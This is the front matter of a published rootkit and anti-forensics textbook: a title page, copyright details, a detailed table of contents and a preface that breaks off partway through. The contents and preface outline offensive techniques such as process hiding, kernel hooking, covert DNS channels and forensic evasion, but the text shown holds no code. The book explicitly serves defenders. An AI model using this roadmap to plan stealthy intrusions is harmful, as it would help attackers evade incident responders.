

SECOND EDITION

The Rootkit

ANATOMY

Escape and Evasion in the
Dark Corners of the System

鬼上電腦

Reverend Bill Blunden

Below Gotham Labs



JONES & BARTLETT
LEARNING

World Headquarters
Jones & Bartlett Learning
5 Wall Street
Burlington, MA 01803
978-443-5000
info@jblearning.com
www.jblearning.com

Jones & Bartlett Learning books and products are available through most bookstores and online booksellers. To contact Jones & Bartlett Learning directly, call 800-832-0034, fax 978-443-8000, or visit our website, www.jblearning.com.

Substantial discounts on bulk quantities of Jones & Bartlett Learning publications are available to corporations, professional associations, and other qualified organizations. For details and specific discount information, contact the special sales department at Jones & Bartlett Learning via the above contact information or send an email to specialsales@jblearning.com.

Copyright © 2013 by Jones & Bartlett Learning, LLC, an Ascend Learning Company

All rights reserved. No part of the material protected by this copyright may be reproduced or utilized in any form, electronic or mechanical, including photocopying, recording, or by any information storage and retrieval system, without written permission from the copyright owner.

Production Credits

Publisher: Cathleen Sether
Senior Acquisitions Editor: Timothy Anderson
Managing Editor: Amy Bloom
Director of Production: Amy Rose
Marketing Manager: Lindsay White
V.P., Manufacturing and Inventory Control: Therese Connell
Permissions & Photo Research Assistant: Lian Bruno
Composition: Northeast Compositors, Inc.
Cover Design: Kristin E. Parker
Cover Image: © Nagy Melinda/Shutterstock, Inc.
Printing and Binding: Edwards Brothers Malloy
Cover Printing: Edwards Brothers Malloy

Library of Congress Cataloging-in-Publication Data

Blunden, Bill, 1969-

Rootkit arsenal : escape and evasion in the dark corners of the system / Bill Blunden. -- 2nd ed.
p. cm.

Includes index.

ISBN 978-1-4496-2636-5 (pbk.) -- ISBN 1-4496-2636-X (pbk.) 1. Rootkits (Computer software)
2. Computers--Access control. 3. Computer viruses. 4. Computer hackers. I. Title.

QA76.9.A25B585 2012

005.8--dc23

2011045666

6048

Printed in the United States of America

16 15 14 13 12 10 9 8 7 6 5 4 3 2 1

Contents

Preface	xxi
---------------	-----

Part I—Foundations

Chapter 1	Empty Cup Mind	3
1.1	An Uninvited Guest.....	3
1.2	Distilling a More Precise Definition.....	4
	The Attack Cycle	5
	The Role of Rootkits in the Attack Cycle.....	7
	Single-Stage Versus Multistage Droppers	8
	Other Means of Deployment	9
	A Truly Pedantic Definition.....	10
	Don't Confuse Design Goals with Implementation	12
	Rootkit Technology as a Force Multiplier.....	13
	The Kim Philby Metaphor: Subversion Versus Destruction	13
	Why Use Stealth Technology? Aren't Rootkits Detectable?.....	14
1.3	Rootkits != Malware.....	15
	Infectious Agents	15
	Adware and Spyware.....	16
	Rise of the Botnets.....	17
	Enter: Conficker.....	18
	Malware Versus Rootkits.....	18
1.4	Who Is Building and Using Rootkits?.....	19
	Marketing	19
	Digital Rights Management.....	20
	It's Not a Rootkit, It's a Feature	20
	Law Enforcement	21
	Industrial Espionage	22
	Political Espionage	23
	Cybercrime	24
	Who Builds State-of-the-Art Rootkits?	26
	The Moral Nature of a Rootkit	26
1.5	Tales from the Crypt: Battlefield Triage.....	27
1.6	Conclusions	32

- Chapter 2 **Overview of Anti-Forensics.....35**
 - Everyone Has a Budget: Buy Time36
 - 2.1 Incident Response.....36
 - Intrusion Detection System (and Intrusion Prevention System)36
 - Odd Behavior.....37
 - Something Breaks.....37
 - 2.2 Computer Forensics.....38
 - Aren't Rootkits Supposed to Be Stealthy? Why AF?.....38
 - Assuming the Worst-Case Scenario.....39
 - Classifying Forensic Techniques: First Method40
 - Classifying Forensic Techniques: Second Method.....41
 - Live Response41
 - When Powering Down Isn't an Option43
 - The Debate over Pulling the Plug.....43
 - To Crash Dump or Not to Crash Dump44
 - Postmortem Analysis44
 - Non-Local Data45
 - 2.3 AF Strategies45
 - Data Destruction.....46
 - Data Concealment47
 - Data Transformation.....47
 - Data Fabrication48
 - Data Source Elimination.....48
 - 2.4 General Advice for AF Techniques48
 - Use Custom Tools.....48
 - Low and Slow Versus Scorched Earth.....49
 - Shun Instance-Specific Attacks49
 - Use a Layered Defense50
 - 2.5 John Doe Has the Upper Hand.....50
 - Attackers Can Focus on Attacking50
 - Defenders Face Institutional Challenges51
 - Security Is a Process (and a Boring One at That).....51
 - Ever-Increasing Complexity.....51
 - 2.6 Conclusions53
- Chapter 3 **Hardware Briefing55**
 - 3.1 Physical Memory.....55
 - 3.2 IA-32 Memory Models.....58

	Flat Memory Model.....	58
	Segmented Memory Model	59
	Modes of Operation	59
3.3	Real Mode	60
	Case Study: MS-DOS.....	62
	Isn't This a Waste of Time? Why Study Real Mode?.....	64
	The Real-Mode Execution Environment.....	65
	Real-Mode Interrupts.....	67
	Segmentation and Program Control	70
	Case Study: Dumping the IVT	72
	Case Study: Logging Keystrokes with a TSR	73
	Case Study: Hiding the TSR.....	78
	Case Study: Patching the TREE.COM Command	82
	Synopsis.....	86
3.4	Protected Mode.....	87
	The Protected-Mode Execution Environment.....	87
	Protected-Mode Segmentation	90
	Protected-Mode Paging	94
	Paging with Address Extension	96
	A Closer Look at the Tables	98
	A Closer Look at the Control Registers.....	100
3.5	Implementing Memory Protection	102
	Protection Through Segmentation	102
	Limit Checks	103
	Type Checks	103
	Privilege Checks.....	103
	Restricted Instruction Checks.....	105
	Gate Descriptors	106
	The Protected-Mode Interrupt Table	109
	Protection Through Paging	110
	Summary.....	112
Chapter 4	System Briefing	115
4.1	Physical Memory under Windows	116
	Land of the Lost (Memory)	118
	How Windows Uses Physical Address Extension.....	118
	Pages, Page Frames, and Page Frame Numbers.....	120
4.2	Segmentation and Paging under Windows.....	120

- Segmentation 121
- Paging 123
- Linear to Physical Address Translation 127
- A Quicker Approach 128
- Comments on EPROCESS and KPROCESS 128
- 4.3 User Space and Kernel Space..... 130
 - 4-Gigabyte Tuning (4GT)..... 130
 - To Each His Own..... 131
 - Jumping the Fence 133
 - User-Space Topography..... 133
 - Kernel-Space Dynamic Allocation 135
 - Address Windowing Extension 136
 - PAE Versus 4GT Versus AWE 137
- 4.4 User Mode and Kernel Mode 137
 - How Versus Where 137
 - Kernel-Mode Components 139
 - User-Mode Components..... 141
- 4.5 Other Memory Protection Features 144
 - Data Execution Prevention 144
 - Address Space Layout Randomization..... 148
 - /GS Compiler Option..... 151
 - /SAFESEH Linker Option 155
- 4.6 The Native API..... 155
 - The IVT Grows Up..... 156
 - A Closer Look at the IDT 157
 - System Calls via Interrupt 159
 - The SYSENTER Instruction 159
 - The System Service Dispatch Tables..... 160
 - Enumerating the Native API..... 163
 - Nt*() Versus Zw*() System Calls..... 164
 - The Life Cycle of a System Call 166
 - Other Kernel-Mode Routines 168
 - Kernel-Mode API Documentation..... 172
- 4.7 The BOOT Process..... 174
 - Startup for BIOS Firmware 175
 - Startup for EFI Firmware 177
 - The Windows Boot Manager..... 177

	The Windows Boot Loader.....	178
	Initializing the Executive.....	181
	The Session Manager	182
	Wininit.exe	184
	Winlogon.exe.....	184
	Boot Process Recap	185
4.8	Design Decisions.....	186
	Hiding in a Crowd: Type 0	188
	Active Concealment: Type I and Type II.....	188
	Jumping Out of Bounds: Type III.....	190
	The Road Ahead	191
Chapter 5	Tools of the Trade.....	193
5.1	Development Tools.....	193
	Diagnostic Tools	194
	Disk-Imaging Tools	195
	For Faster Relief: Virtual Machines	196
	Tool Roundup	197
5.2	Debuggers.....	198
	Configuring CDB.exe.....	201
	Symbol Files	201
	Windows Symbols.....	202
	Invoking CDB.exe.....	203
	Controlling CDB.exe.....	204
	Useful Debugger Commands	205
	Examine Symbols Command (x).....	206
	List Loaded Modules (lm and !lmi)	207
	Display Type Command (dt).....	209
	Unassemble Command (u).....	209
	Display Commands (d*)	210
	Registers Command (r)	212
5.3	The KD.exe Kernel Debugger.....	212
	Different Ways to Use a Kernel Debugger	212
	Physical Host–Target Configuration.....	215
	Preparing the Hardware.....	215
	Preparing the Software	218
	Launching a Kernel-Debugging Session	219

- Controlling the Target..... 221
- Virtual Host–Target Configuration 222
- Useful Kernel-Mode Debugger Commands 224
- List Loaded Modules Command (lm) 224
- !process..... 225
- Registers Command (r) 227
- Working with Crash Dumps 227
- Method No. 1: PS/2 Keyboard Trick..... 228
- Method No. 2: KD.exe Command..... 230
- Method No. 3: NotMyFault.exe..... 230
- Crash Dump Analysis 231

- Chapter 6 **Life in Kernel Space 233**
- 6.1 A KMD Template 234
 - Kernel-Mode Drivers: The Big Picture 234
 - WDK Frameworks..... 236
 - A Truly Minimal KMD..... 236
 - Handling IRPs 240
 - Communicating with User-Mode Code..... 245
 - Sending Commands from User Mode 249
- 6.2 Loading a KMD..... 252
- 6.3 The Service Control Manager 253
 - Using sc.exe at the Command Line..... 253
 - Using the SCM Programmatically..... 255
 - Registry Footprint..... 257
- 6.4 Using an Export Driver 258
- 6.5 Leveraging an Exploit in the Kernel 262
- 6.6 Windows Kernel-Mode Security..... 263
 - Kernel-Mode Code Signing (KMCS)..... 263
 - KMCS Countermeasures 265
 - Kernel Patch Protection (KPP) 267
 - KPP Countermeasures 268
- 6.7 Synchronization..... 269
 - Interrupt Request Levels..... 269
 - Deferred Procedure Calls 273
 - Implementation..... 274
- 6.8 Conclusions 280

Part II: Postmortem

Chapter 7	Defeating Disk Analysis.....	283
7.1	Postmortem Investigation: An Overview	283
7.2	Forensic Duplication	285
	Countermeasures: Reserved Disk Regions.....	288
7.3	Volume Analysis.....	289
	Storage Volumes under Windows.....	289
	Manual Volume Analysis.....	291
	Countermeasures: Partition Table Destruction	293
	Raw Disk Access under Windows.....	293
	Raw Disk Access: Exceptions to the Rule.....	295
7.4	File System Analysis	298
	Recovering Deleted Files	298
	Recovering Deleted Files: Countermeasures.....	299
	Enumerating ADSs	301
	Enumerating ADSs: Countermeasures	302
	Recovering File System Objects	303
	Recovering File System Objects: Countermeasures.....	303
	Out-of-Band Concealment.....	304
	In-Band Concealment.....	310
	Enter: FragFS.....	321
	Application-Level Concealment.....	322
	Acquiring Metadata	323
	Acquiring Metadata: Countermeasures	327
	Altering Time Stamps.....	327
	Altering Checksums	330
	Identifying Known Files.....	330
	Cross-Time Versus Cross-View Diffs.....	332
	Identifying Known Files: Countermeasures	332
7.5	File Signature Analysis.....	334
	File Signature Analysis: Countermeasures	335
7.6	Conclusions	336
Chapter 8	Defeating Executable Analysis.....	337
8.1	Static Analysis	337
	Scan for Related Artifacts.....	338
	Verify Digital Signatures	338

- Dump String Data..... 339
- Inspect File Headers 340
- Disassembly and Decompilation 341
- 8.2 Subverting Static Analysis 343
 - Data Transformation: Armoring 344
 - Armoring: Cryptors 344
 - Key Management..... 352
 - Armoring: Packers..... 353
 - Armoring: Metamorphic Code 355
 - The Need for Custom Tools..... 359
 - The Argument Against Armoring 360
 - Data Fabrication 360
 - False-Flag Attacks 363
 - Data Source Elimination: Multistage Loaders 364
 - Defense In-depth 365
- 8.3 Runtime Analysis 366
 - The Working Environment 366
 - Manual Versus Automated Runtime Analysis 369
 - Manual Analysis: Basic Outline 370
 - Manual Analysis: Tracing..... 371
 - Manual Analysis: Memory Dumping 373
 - Manual Analysis: Capturing Network Activity 375
 - Automated Analysis..... 376
 - Composition Analysis at Runtime 377
- 8.4 Subverting Runtime Analysis..... 378
 - Tracing Countermeasures 379
 - API Tracing: Evading Detour Patches..... 380
 - API Tracing: Multistage Loaders 386
 - Instruction-Level Tracing: Attacking the Debugger..... 386
 - Break Points..... 386
 - Detecting a User-Mode Debugger 387
 - Detecting a Kernel-Mode Debugger 390
 - Detecting a User-Mode or a Kernel-Mode Debugger 391
 - Detecting Debuggers via Code Checksums 392
 - The Argument Against Anti-Debugger Techniques..... 392
 - Instruction-Level Tracing: Obfuscation 393
 - Obfuscating Application Data 394

	Obfuscating Application Code	395
	Hindering Automation	398
	Countering Runtime Composition Analysis	400
8.5	Conclusions	400

Part III: Live Response

Chapter 9	Defeating Live Response	405
	Autonomy: The Coin of the Realm	406
	Learning the Hard Way: DDefy.....	407
	The Vendors Wise Up: Memoryze.....	411
9.1	Live Incident Response: The Basic Process.....	412
9.2	User-Mode Loaders (UMLs).....	417
	UMLs That Subvert the Existing APIs	417
	The Argument Against Loader API Mods	418
	The Windows PE File Format at 10,000 Feet.....	419
	Relative Virtual Addresses.....	420
	PE File Headers	421
	The Import Data Section (.idata).....	424
	The Base Relocation Section (.reloc).....	427
	Implementing a Stand-Alone UML.....	429
9.3	Minimizing Loader Footprint.....	434
	Data Contraception: Ode to The Grugq.....	434
	The Next Step: Loading via Exploit.....	435
9.4	The Argument Against Stand-Alone PE Loaders.....	435
Chapter 10	Building Shellcode in C	437
	Why Shellcode Rootkits?	438
	Does Size Matter?.....	439
10.1	User-Mode Shellcode	440
	Visual Studio Project Settings	441
	Using Relative Addresses	443
	Finding kernel32.dll: Journey into the TEB and PEB.....	446
	Augmenting the Address Table.....	452
	Parsing the kernel32.dll Export Table	453
	Extracting the Shellcode.....	456
	The Danger Room	460

- Build Automation462
- 10.2 Kernel-Mode Shellcode.....462
 - Project Settings: \$(NTMAKEENV)\makefile.new463
 - Project Settings: SOURCES.....464
 - Address Resolution.....465
 - Loading Kernel-Mode Shellcode468
- 10.3 Special Weapons and Tactics.....471
- 10.4 Looking Ahead473

- Chapter 11 **Modifying Call Tables475**
 - 11.1 Hooking in User Space: The IAT478
 - DLL Basics478
 - Accessing Exported Routines.....480
 - Injecting a DLL.....482
 - Walking an IAT from a PE File on Disk.....487
 - Hooking the IAT492
 - 11.2 Call Tables in Kernel Space496
 - 11.3 Hooking the IDT497
 - Handling Multiple Processors: Solution #1499
 - Naked Routines503
 - Issues with Hooking the IDT.....506
 - 11.4 Hooking Processor MSRs507
 - Handling Multiple Processors: Solution #2.....509
 - 11.5 Hooking the SSDT514
 - Disabling the WP Bit: Technique #1515
 - Disabling the WP Bit: Technique #2517
 - Hooking SSDT Entries519
 - SSDT Example: Tracing System Calls.....520
 - SSDT Example: Hiding a Process523
 - SSDT Example: Hiding a Network Connection.....529
 - 11.6 Hooking IRP Handlers530
 - 11.7 Hooking the GDT: Installing a Call Gate.....533
 - Ode to Dreg542
 - 11.8 Hooking Countermeasures542
 - Checking for Kernel-Mode Hooks543
 - Checking IA32_SYSENTER_EIP.....546
 - Checking INT 0x2E548

	Checking the SSDT	549
	Checking IRP Handlers	550
	Checking for User-Mode Hooks.....	552
	Parsing the PEB: Part I.....	555
	Parsing the PEB: Part II.....	558
11.9	Counter-Countermeasures	558
	Assuming the Worst Case.....	559
	Worst-Case Countermeasure #1	559
	Worst-Case Countermeasure #2	559
Chapter 12	Modifying Code.....	561
	Types of Patching	562
	In-Place Patching.....	562
	Detour Patching	563
	Prologue and Epilogue Detours.....	565
	Detour Jumps.....	566
12.1	Tracing Calls	567
	Detour Implementation.....	572
	Acquire the Address of the NtSetValueKey()	575
	Initialize the Patch Metadata Structure.....	576
	Verify the Original Machine Code Against a Known Signature ..	577
	Save the Original Prologue and Epilogue Code	578
	Update the Patch Metadata Structure	578
	Lock Access and Disable Write-Protection	579
	Inject the Detours	579
	The Prologue Detour	580
	The Epilogue Detour	582
	Postgame Wrap-Up.....	586
12.2	Subverting Group Policy.....	586
	Detour Implementation.....	588
	Initializing the Patch Metadata Structure	588
	The Epilogue Detour	589
	Mapping Registry Values to Group Policies.....	593
12.3	Bypassing Kernel-Mode API Loggers	595
	Fail-Safe Evasion.....	596
	Kicking It Up a Notch	600
12.4	Instruction Patching Countermeasures.....	600

Chapter 13	Modifying Kernel Objects.....	603
13.1	The Cost of Invisibility	603
	Issue #1: The Steep Learning Curve.....	604
	Issue #2: Concurrency	604
	Issue #3: Portability and Pointer Arithmetic	605
	Branding the Technique: DKOM	607
	Objects?	607
13.2	Revisiting the EPROCESS Object	608
	Acquiring an EPROCESS Pointer.....	608
	Relevant Fields in EPROCESS	611
	UniqueProcessId.....	611
	ActiveProcessLinks.....	611
	Token.....	613
	ImageFileName	613
13.3	The DRIVER_SECTION Object	613
13.4	The Token Object	615
	Authorization on Windows.....	616
	Locating the Token Object	619
	Relevant Fields in the Token Object.....	621
13.5	Hiding a Process.....	625
13.6	Hiding a Driver.....	630
13.7	Manipulating the Access Token.....	634
13.8	Using No-FU	637
13.9	Kernel-Mode Callbacks.....	640
13.10	Countermeasures	643
	Cross-View Detection.....	643
	High-Level Enumeration: CreateToolhelp32Snapshot ()	644
	High-Level Enumeration: PID Bruteforce	646
	Low-Level Enumeration: Processes	649
	Low-Level Enumeration: Threads.....	651
	Related Software	658
	Field Checksums	659
13.11	Counter-Countermeasures	659
	The Best Defense: Starve the Opposition.....	660
	Commentary: Transcending the Two-Ring Model	661
	The Last Line of Defense	662

Chapter 14	Covert Channels	663
14.1	Common Malware Channels	663
	Internet Relay Chat.....	664
	Peer-to-Peer Communication	664
	HTTP	665
14.2	Worst-Case Scenario: Full Content Data Capture.....	668
	Protocol Tunneling	669
	DNS	670
	ICMP.....	670
	Peripheral Issues.....	672
14.3	The Windows TCP/IP Stack	673
	Windows Sockets 2.....	674
	Raw Sockets	675
	Winsock Kernel API.....	676
	NDIS.....	677
	Different Tools for Different Jobs	680
14.4	DNS Tunneling.....	680
	DNS Query	680
	DNS Response.....	683
14.5	DNS Tunneling: User Mode.....	685
14.6	DNS Tunneling: WSK Implementation	689
	Initialize the Application's Context.....	696
	Create a Kernel-Mode Socket	697
	Determine a Local Transport Address	698
	Bind the Socket to the Transport Address	699
	Set the Remote Address (the C2 Client).....	700
	Send the DNS Query	702
	Receive the DNS Response	703
14.7	NDIS Protocol Drivers	705
	Building and Running the NDISProt 6.0 Example	707
	An Outline of the Client Code.....	710
	An Outline of the Driver Code	713
	The Protocol*() Routines	716
	Missing Features.....	721
14.8	Passive Covert Channels	722

Chapter 15 **Going Out-of-Band** **725**

- Ways to Jump Out-of-Band 726
- 15.1 Additional Processor Modes 726
 - System Management Mode 727
 - Rogue Hypervisors 732
 - White Hat Countermeasures 736
 - Rogue Hypervisors Versus SMM Rootkits 737
- 15.2 Firmware 738
 - Mobo BIOS 738
 - ACPI Components 741
 - Expansion ROM 742
 - UEFI Firmware 744
- 15.3 Lights-Out Management Facilities 745
- 15.4 Less Obvious Alternatives 745
 - Onboard Flash Storage 746
 - Circuit-Level Tomfoolery 746
- 15.5 Conclusions 748

Part IV: Summation

Chapter 16 **The Tao of Rootkits**..... **753**

- The Dancing Wu Li Masters 753
- When a Postmortem Isn't Enough 755
- The Battlefield Shifts Again 757
- 16.1 Core Stratagems 757
 - Respect Your Opponent 758
 - Five Point Palm Exploding Heart Technique 758
 - Resist the Urge to Smash and Grab 759
 - Study Your Target 760
- 16.2 Identifying Hidden Doors 760
 - On Dealing with Proprietary Systems 761
 - Staking Out the Kernel 761
 - Kingpin: Hardware Is the New Software 762
 - Leverage Existing Research 762
- 16.3 Architectural Precepts 763
 - Load First, Load Deep 763
 - Strive for Autonomy 764
 - Butler Lampson: Separate Mechanism from Policy 764

16.4	Engineering a Rootkit.....	764
	Stealth Versus Development Effort	765
	Use Custom Tools.....	765
	Stability Counts: Invest in Best Practices.....	766
	Gradual Enhancement	766
	Failover: The Self-Healing Rootkit	768
16.5	Dealing with an Infestation	768
	Index	771
	Photo Credits.....	783

Preface

The quandary of information technology (IT) is that everything changes. It's inevitable. The continents of high technology drift on a daily basis right underneath our feet. This is particularly true with regard to computer security. Offensive tactics evolve as attackers find new ways to subvert our machines, and defensive tactics progress to respond in kind. As an IT professional, you're faced with a choice: You can proactively educate yourself about the inherent limitations of your security tools . . . or you can be made aware of their shortcomings the hard way, after you've suffered at the hands of an intruder.

In this book, I don the inimical Black Hat in hopes that, by viewing stealth technology from an offensive vantage point, I can shed some light on the challenges that exist in the sphere of incident response. In doing so, I've waded through a vast murky swamp of poorly documented, partially documented, and undocumented material. This book is your opportunity to hit the ground running and pick up things the easy way, without having to earn a lifetime membership with the triple-fault club.

My goal herein is not to enable bad people to go out and do bad things. The professional malware developers that I've run into already possess an intimate knowledge of anti-forensics (who do you think provided material and inspiration for this book?). Instead, this collection of subversive ideas is aimed squarely at the good guys. My goal is both to make investigators aware of potential blind spots and to help provoke software vendors to rise and meet the massing horde that has appeared at the edge of the horizon. I'm talking about *advanced persistent threats* (APTs).¹

APTs: Low and Slow, Not Smash and Grab

The term "advanced persistent threat" was coined by the Air Force in 2006.² An APT represents a class of attacks performed by an organized group of intruders (often referred to as an "intrusion set") who are both well funded and well equipped. This particular breed of Black Hat executes carefully targeted

1. "Under Cyberthreat: Defense Contractors," *BusinessWeek*. July 6, 2009.

2. <http://taosecurity.blogspot.com/2010/01/what-is-apt-and-what-does-it-want.html>.

campaigns against high-value installations, and they relentlessly assail their quarry until they've established a solid operational foothold. Players in the defense industry, high-tech vendors, and financial institutions have all been on the receiving end of APT operations.

Depending on the defensive measures in place, APT incidents can involve more sophisticated tools, like custom zero-day exploits and forged certificates. In extreme cases, an intrusion set might go so far as to physically infiltrate a target (e.g., respond to job postings, bribe an insider, pose as a telecom repairman, conduct breaking and entry (B&E), etc.) to get access to equipment. In short, these groups have the mandate and resources to bypass whatever barriers are in place.

Because APTs often seek to establish a long-term outpost in unfriendly territory, stealth technology plays a fundamental role. This isn't your average Internet *smash-and-grab* that leaves a noisy trail of binaries and network packets. It's much closer to a termite infestation; a *low-and-slow* underground invasion that invisibly spreads from one box to the next, skulking under the radar and denying outsiders any indication that something is amiss until it's too late. This is the venue of rootkits.

1 **What's New in the Second Edition?**

Rather than just institute minor adjustments, perhaps adding a section or two in each chapter to reflect recent developments, I opted for a major overhaul of the book. This reflects observations that I received from professional researchers, feedback from readers, peer comments, and things that I dug up on my own.

Out with the Old, In with the New

In a nutshell, I added new material and took out outdated material. Specifically, I excluded techniques that have been proved less effective due to technological advances. For example, I decided to spend less time on bootkits (which are pretty easy to detect) and more time on topics like shellcode and memory-resident software. There were also samples from the first edition that work only on Windows XP, and I removed these as well. By popular demand, I've also included information on rootkits that reside in the lower rings (e.g., Ring -1, Ring -2, and Ring -3).

The Anti-forensics Connection

While I was writing the first edition, it hit me that rootkits were anti-forensic in nature. After all, as The Grugq has noted, anti-forensics is geared toward limiting both the *quantity* and *quality* of forensic data that an intruder leaves behind. Stealth technology is just an instance of this approach: You're allowing an observer as little indication of your presence as possible, both at run time and after the targeted machine has been powered down. In light of this, I've reorganized the book around anti-forensics so that you can see how rootkits fit into the grand scheme of things.

2 Methodology

Stealth technology draws on material that resides in several related fields of investigation (e.g., system architecture, reversing, security, etc.). In an effort to maximize your return on investment (ROI) with regard to the effort that you spend in reading this book, I've been forced to make a series of decisions that define the scope of the topics that I cover. Specifically, I've decided to:

- Focus on anti-forensics, not forensics.
- Target the desktop.
- Put an emphasis on building custom tools.
- Include an adequate review of prerequisite material.
- Demonstrate ideas using modular examples.

Focus on Anti-forensics, Not Forensics

A book that describes rootkits could very well end up being a book on forensics. Naturally, I have to go into *some* level of detail about forensics. Otherwise, there's no basis from which to talk about anti-forensics. At the same time, if I dwell too much on the "how" and "why" of forensics (which is awfully tempting, because the subject area is so rich), I won't have any room left for the book's core material. Thus, I decided to touch on the basic dance steps of forensic analysis only briefly as a launch pad to examine counter-measures.

I'm keenly aware that my coverage may be insufficient for some readers. For those who desire a more substantial treatment of the basic tenets of forensic analysis, there are numerous resources available that delve deeper into this topic.

Target the Desktop

In the information economy, *data is the coin of the realm*. Nations rise and fall based on the integrity and accuracy of the data their leaders can access. Just ask any investment banker, senator, journalist, four-star general, or spy.³

Given the primacy of valuable data, one might naïvely assume that foiling attackers would simply be a matter of “protecting the data.” In other words, put your eggs in a basket, and then watch the basket.

Security professionals like Richard Bejtlich have addressed this mindset.⁴ As Richard notes, the problem with just protecting the data is that data doesn’t stand still in a container; it floats around the network from machine to machine as people access it and update it. Furthermore, if an authorized user can access data, then so can an unauthorized intruder. All an attacker has to do is find a way to pass himself off as a legitimate user (e.g., steal credentials, create a new user account, or piggyback on an existing session).

Bejtlich’s polemic against the “protect the data” train of thought raises an interesting point: Why attack a heavily fortified database server, which is being carefully monitored and maintained, when you could probably get at the same information by compromising the desktop machine of a privileged user? Why not go for the low-hanging fruit?

In many settings, the people who access sensitive data aren’t necessarily careful about security. I’m talking about high-level executives who get local admin rights *by virtue of their political clout* or corporate rainmakers who are granted universal read–write privileges on the customer accounts database, ostensibly so they can do their jobs. These people tend to wreck their machines as a matter of course. They install all sorts of browser add-ins and toy gadgets. They surf with reckless abandon. They turn their machines into a morass of third-party binaries and random network sessions, just the sort of place where an attacker could blend in with the background noise.

In short, the desktop is a soft target. In addition, as far as the desktop is concerned, Microsoft owns more than 90 percent of the market. Hence, throughout this book, practical examples will target the Windows operating system running on 32-bit Intel hardware.

3. Michael Ruppert, *Crossing the Rubicon*, New Society Publishers, 2004.

4. <http://taosecurity.blogspot.com/2009/10/protect-data-idiot.html>.

Put an Emphasis on Building Custom Tools

The general tendency of many security books is to offer a survey of the available tools, accompanied by comments on their use.

With regard to rootkits, however, I think that it would be a disservice to you if I merely stuck to widely available tools. This is because public tools are, well . . . public. They've been carefully studied by the White Hats, leading to the identification of telltale signatures and the development of automated countermeasures. The ultimate packing executable (UPX) executable packer and Zeus malware suite are prime examples of this. The average forensic investigator will easily be able to recognize the artifacts that these tools leave behind.

In light of this, the best way to keep a low profile and minimize your chances of detection is to use your own tools. It's not enough simply to survey existing technology. You've got to understand how stealth technology works under the hood so that you have the skillset necessary to construct your own weaponry. This underscores the fact that some of the more prolific Black Hats, *the ones you never hear about*, are also accomplished developers.

Over the course of its daily operation, the average computer spits out gigabytes of data in one form or another (log entries, registry edits, file system changes, etc.). The only way that an investigator can sift through all this data and maintain a semblance of sanity is to rely heavily on automation. By using custom software, you're depriving investigators of the ability to rely on off-the-shelf tools and are dramatically increasing the odds in your favor.

Include an Adequate Review of Prerequisite Material

Dealing with system-level code is a lot like walking around a construction site for the first time. Kernel-mode code is very unforgiving. The nature of this hard-hat zone is such that it shelters the cautious and punishes the foolhardy. In these surroundings, it helps to have someone who knows the terrain and can point out the dangerous spots. To this end, I put a significant amount of effort in covering the finer points of Intel hardware, explaining obscure device-driver concepts, and dissecting the appropriate system-level application programming interfaces (APIs). I wanted to include enough background material so that you don't have to read this book with two other books in your lap.

Demonstrate Ideas Using Modular Examples

This book isn't a brain-dump of an existing rootkit (though such books exist). This book focuses more on transferable ideas.

The emphasis of this book is on learning concepts. Hence, I've tried to break my example code into small, easy-to-digest sample programs. I think that this approach lowers the learning threshold by allowing you to focus on immediate technical issues rather than having to wade through 20,000 lines of production code. In the source code spectrum (see Figure 1), the examples in this book would probably fall into the "Training Code" category. I build my sample code progressively so that I provide only what's necessary for the current discussion at hand, and I keep a strong sense of cohesion by building strictly on what has already been presented.



Figure 1

Over years of reading computer books, I've found that if you include too little code to illustrate a concept, you end up stifling comprehension. If you include too much code, you run the risk of getting lost in details or annoying the reader. Hopefully I've found a suitable middle path, as they say in Zen.

3 This Book's Structure

As I mentioned earlier, things change. The battlefield is shifting. In my opinion, the bad guys have found fairly effective ways to foil disk analysis and the like, which is to say that using a postmortem autopsy is a bit passé; the more sophisticated attackers have solved this riddle. This leaves memory analysis, firmware inspection, and network packet capture as the last lines of defense.

From the chronological perspective of a typical incident response, I'm going to present topics in reverse. Typically, an investigator will initiate a live response and then follow it up with a postmortem (assuming that it's feasible to power down the machine). I've opted to take an alternate path and follow the spy-versus-spy course of the arms race itself, where I introduce tactics

and countertactics as they emerged in the field. Specifically, this book is organized into four parts:

- Part I: Foundations
- Part II: Postmortem
- Part III: Live Response
- Part IV: Summation

Once we've gotten the foundations out of the way I'm going to start by looking at the process of postmortem analysis, which is where anti-forensic techniques originally focused their attention. Then the book will branch out into more recent techniques that strive to undermine a live response.

Part I: Foundations

Part I lays the groundwork for everything that follows. I begin by offering a synopsis of the current state of affairs in computer security and how anti-forensics fits into this picture. Then I present an overview of the investigative process and the strategies that anti-forensic technology uses to subvert this process. Part I establishes a core framework, leaving specific tactics and implementation details for later chapters.

Part II: Postmortem

The second part of the book covers the analysis of secondary storage (e.g., disk analysis, volume analysis, file system analysis, and analysis of an unknown binary). These tools are extremely effective against an adversary who has modified existing files or left artifacts of his own behind. Even in this day and age, a solid postmortem examination can yield useful information.

Attackers have responded by going memory resident and relying on multi-stage droppers. Hence, another area that I explore in Part II is the idea of the *Userland Exec*, the development of a mechanism that receives executable code over a network connection and doesn't rely on the native OS loader.

Part III: Live Response

The quandary of live response is that the investigator is operating in the same environment that he or she is investigating. This means that a knowledgeable intruder can interfere with the process of data collection and can feed

misinformation to the forensic analyst. In this part of the book, I look at root-kit tactics that attackers have used in the past both to deny information to the opposition at run time and to allay the responder's suspicions that something may be wrong.

Part IV: Summation

If you're going to climb a mountain, you might as well take a few moments to enjoy the view from the peak. In this final part, I step back from the minutiae of rootkits to view the subject from 10,000 feet. For the average forensic investigator, hindered by institutional forces and limited resources, I'm sure the surrounding landscape looks pretty bleak. In an effort to offer a ray of hope to these beleaguered White Hats perched with us on the mountain's summit, I end the book by discussing general strategies to counter the danger posed by an attacker and the concealment measures he or she uses.

It's one thing to point out the shortcomings of a technology (heck, that's easy). It's another thing to acknowledge these issues and then search for constructive solutions that realistically address them. This is the challenge of being a White Hat. We have the unenviable task of finding ways to plug the holes that the Black Hats exploit to make our lives miserable. I feel your pain, brother!

4 Audience

Almost 20 years ago, when I was in graduate school, a crusty old CEO from a local bank in Cleveland confided in me that "MBAs come out of business school thinking that they know everything." The same could be said for any training program, where students mistakenly assume that the textbooks they read and the courses they complete will cover all of the contingencies that they'll face in the wild. Anyone who's been out in the field knows that this simply isn't achievable. Experience is indispensable and impossible to replicate within the confines of academia.

Another sad truth is that vendors often have a vested interest in overselling the efficacy of their products. "We've found the cure," proudly proclaims the marketing literature. I mean, who's going to ask a customer to shell out \$100,000 for the latest whiz-bang security suite and then stipulate that they still can't have peace of mind?

In light of these truisms, this book is aimed at the current batch of security professionals entering the industry. My goal is to encourage them to under-

